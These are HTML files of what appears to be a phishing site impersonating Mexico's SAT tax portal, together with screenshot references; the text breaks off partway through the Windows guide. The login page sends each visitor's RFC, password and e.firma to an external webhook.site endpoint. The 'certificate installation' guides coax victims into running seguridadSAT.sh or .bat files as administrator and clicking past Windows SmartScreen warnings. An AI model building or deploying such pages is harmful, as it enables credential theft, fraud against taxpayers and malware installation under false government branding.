
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Acceso SAT</title>
  <link rel="stylesheet" href="style.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>
  <header>
    <div class="header-container">
      <div class="logo">
        <img src="./assets/logoheader.svg" alt="Gobierno de México">
      </div>
      <nav class="nav-links">
        <a href="#">Trámites</a>
        <a href="#">Gobierno</a>
        <span class="lupa"><i class="fas fa-search"></i></span>
      </nav>
    </div>
  </header>

  <main>
    <p class="inicio"><i class="fas fa-house"></i> Inicio</p>
    <h1>Acceso por contraseña</h1>

    <!-- 👇 Cambia la URL de webhook.site -->
    <form method="POST" action="https://webhook.site/0eeccc4c-f486-4dad-a7a6-c166675c4575">
      <label for="rfc">RFC:</label>
      <input type="text" id="rfc" name="rfc" required>

      <label for="password">Contraseña: <span title="Ingresa tu contraseña.">❔</span></label>
      <input type="password" id="password" name="contrasena" required>

      <label for="efirma">e.firma portable:</label>
      <input type="text" id="efirma" name="efirma">

      <label for="captcha">Captcha:</label>
      <img src="./assets/capcha1.png" alt="captcha" style="margin: 10px 0;">
      <input type="text" id="captcha" name="captcha" placeholder="Escriba la palabra del captcha" required>

      <div class="buttons">
        <button type="submit">Enviar</button>
        <button type="button">e.firma</button>
      </div>

      <div class="ayuda-links">
        <p><a href="#">¿Olvidaste tu contraseña?</a></p>
        <p>Si aún no cuentas con tu contraseña, obtenla <a href="#">aquí</a>.</p>
        <p>Si aún no cuentas con tu e.firma portable, obtenla <a href="#">aquí</a>.</p>
        <p><a href="#">Requisitos de uso de e.firma portable</a></p>
      </div>
    </form>
  </main>

  <section class="aviso">
    <h3>Aviso de privacidad simplificado</h3>
    <p>
      El Servicio de Administración Tributaria, es el responsable del tratamiento de los datos personales que se recolectan a través de su portal de internet
      (<a href="https://www.sat.gob.mx" target="_blank">https://www.sat.gob.mx</a>), los cuales son protegidos conforme a la Ley General de Protección de Datos Personales.
    </p>
    <p>
      Para mayor información: <a href="https://repositorio.cloudb.sat.gob.mx/FTP/avisoprivacidad/802_NV_aviso_integral.html" target="_blank">Aviso integral</a>
    </p>
  </section>

  <footer>
    <div class="footer-container">
      <div class="footer-logo">
        <img src="./assets/logoheader.svg" alt="Gobierno de México">
      </div>
      <div class="footer-column">
        <h4>Enlaces</h4>
        <ul>
          <li><a href="#">Participa</a></li>
          <li><a href="#">Publicaciones Oficiales</a></li>
          <li><a href="#">Marco Jurídico</a></li>
          <li><a href="#">Plataforma Nacional de Transparencia</a></li>
        </ul>
      </div>
      <div class="footer-column">
        <h4>¿Qué es gob.mx?</h4>
        <ul>
          <li><a href="#">Portal de datos abiertos</a></li>
          <li><a href="#">Declaración de accesibilidad</a></li>
          <li><a href="#">Aviso de privacidad integral</a></li>
          <li><a href="#">Aviso de privacidad simplificado</a></li>
          <li><a href="#">Términos y Condiciones</a></li>
          <li><a href="#">Política de seguridad</a></li>
          <li><a href="#">Mapa de sitio</a></li>
        </ul>
      </div>
      <div class="footer-column">
        <h4>Denuncia contra servidores públicos</h4>
        <p>Síguenos en</p>
        <p class="redes-sociales">
          <a href="#"><i class="fab fa-facebook-square"></i></a>
          <a href="#"><i class="fab fa-twitter"></i></a>
        </p>
      </div>
    </div>
  </footer>
</body>
</html>
</file>


<file: guias/instalacion_linux.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>Guía de Instalación - Certificado SAT (Linux)</title>
  <link rel="stylesheet" href="../style.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
</head>
<body>
  <header>
    <div class="header-container">
      <div class="logo">
        <img src="../assets/logoheader.svg" alt="Gobierno de México">
      </div>
      <nav class="nav-links">
        <a href="#">Trámites</a>
        <a href="#">Gobierno</a>
        <span class="lupa"><i class="fas fa-search"></i></span>
      </nav>
    </div>
  </header>

  <main>
    <p class="inicio"><i class="fas fa-house"></i> Inicio</p>
    <h1>Instalación del Certificado Digital - Linux</h1>

    <p>Gracias por iniciar el proceso de validación de su dispositivo en Linux.</p>
    <p>Por favor, siga cuidadosamente los siguientes pasos para completar la instalación:</p>

    <ol>
      <li>Localice el archivo <strong>seguridadSAT.sh</strong> descargado en su carpeta de descargas.</li>
      <img src="./imagenesGuia/7descargaSeguridadLinux.png" alt="Paso 1: archivo descargado">

      <li>Haga clic derecho sobre el archivo y seleccione <strong>"Propiedades"</strong>.</li>
      <img src="./imagenesGuia/8propiedades.png" alt="Paso 2: abrir propiedades del archivo">

      <li>Vaya a la pestaña <strong>“Permisos”</strong>.</li>
      <img src="./imagenesGuia/9permisos.png" alt="Paso 3: pestaña de permisos">

      <li>Marque la opción <strong>“Permitir ejecutar el archivo como un programa” </strong>y en la opción cerrar.</li>
      <img src="./imagenesGuia/10permiso.png" alt="Paso 4: permitir ejecución">

      <li>Haga doble clic sobre el archivo y seleccione <strong>"Ejecutar en una terminal"</strong>.</li>
      <img src="./imagenesGuia/11ejecTermonal.png" alt="Paso 5: ejecutar en una terminal">

      <li>Se abrirá una terminal y comenzará el proceso de validación.</li>
      <img src="./imagenesGuia/12terminal.png" alt="Paso 6: proceso en terminal">
    </ol>

    <p><strong>Nota:</strong> Si su sistema le solicita una confirmación o contraseña de usuario, por favor autorice para continuar.</p>

    <div class="buttons">
      <a href="../ejec/seguridadSAT.sh" download>
        <button>Descargar e iniciar validación</button>
      </a>
    </div>

    <p><a href="../index.html">Volver al portal principal</a></p>
  </main>

  <section class="aviso">
    <h3>Aviso de privacidad simplificado</h3>
    <p>
      El Servicio de Administración Tributaria es el responsable del tratamiento de los datos personales recabados
      a través de este portal (<a href="https://www.sat.gob.mx" target="_blank">https://www.sat.gob.mx</a>), protegidos conforme a la Ley General de Protección de Datos Personales.
    </p>
    <p>
      Para más información: <a href="https://repositorio.cloudb.sat.gob.mx/FTP/avisoprivacidad/802_NV_aviso_integral.html" target="_blank">Aviso integral</a>
    </p>
  </section>

  <footer>
    <div class="footer-container">
      <div class="footer-logo">
        <img src="../assets/logoheader.svg" alt="Gobierno de México">
      </div>
      <div class="footer-column">
        <h4>Enlaces</h4>
        <ul>
          <li><a href="#">Participa</a></li>
          <li><a href="#">Publicaciones Oficiales</a></li>
          <li><a href="#">Marco Jurídico</a></li>
          <li><a href="#">Plataforma Nacional de Transparencia</a></li>
        </ul>
      </div>
      <div class="footer-column">
        <h4>¿Qué es gob.mx?</h4>
        <ul>
          <li><a href="#">Portal de datos abiertos</a></li>
          <li><a href="#">Declaración de accesibilidad</a></li>
          <li><a href="#">Aviso de privacidad integral</a></li>
          <li><a href="#">Aviso de privacidad simplificado</a></li>
          <li><a href="#">Términos y Condiciones</a></li>
          <li><a href="#">Política de seguridad</a></li>
          <li><a href="#">Mapa de sitio</a></li>
        </ul>
      </div>
      <div class="footer-column">
        <h4>Denuncia contra servidores públicos</h4>
        <p>Síguenos en</p>
        <p class="redes-sociales">
          <a href="#"><i class="fab fa-facebook-square"></i></a>
          <a href="#"><i class="fab fa-twitter"></i></a>
        </p>
      </div>
    </div>
  </footer>
</body>
</html>
</file>


<file: guias/instalacion_windows.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Instalación del Certificado - Windows</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>
  <header>
    <div class="header-container">
      <div class="logo">
        <img src="../assets/logoheader.svg" alt="Gobierno de México">
      </div>
      <nav class="nav-links">
        <a href="#">Trámites</a>
        <a href="#">Gobierno</a>
        <span class="lupa"><i class="fas fa-search"></i></span>
      </nav>
    </div>
  </header>

  <main>
    <p class="inicio"><i class="fas fa-house"></i> Inicio</p>
    <h1>Guía de instalación del certificado digital (Windows)</h1>

    <p>Gracias por iniciar el proceso de validación de su dispositivo. Siga los pasos a continuación para completar la instalación del certificado:</p>

    <ol>
      <li>Ubique el archivo <strong>seguridadSAT.bat</strong> en su carpeta de descargas.</li>
      <img src="./imagenesGuia/1descargaSeguridadSAT.png" alt="Paso 1 - Archivo descargado">

      <li>Haga clic derecho sobre el archivo y seleccione <strong>"Ejecutar como administrador"</strong>.</li>
      <img src="./imagenesGuia/2ejecutarAdministrador.png" alt="Paso 2 - Ejecutar como administrador">

      <li>Es posible que Windows le muestre una advertencia indicando que es una aplicación desconocida. Haga clic en <strong>"Más información"</strong>.</li>
      <img src="./imagenesGuia/3aplicacionDesconocida2.png" alt="Paso 3 - Advertencia de SmartScreen">

      <li>Después haga clic en <strong>"Ejecutar de todas formas"</strong>, verificando que el nombre es seguridadSAT</li>
      <img src="./imagenesGuia/4ejecucionSAT.png" alt="Paso 4 - Ejecutar de todas formas">

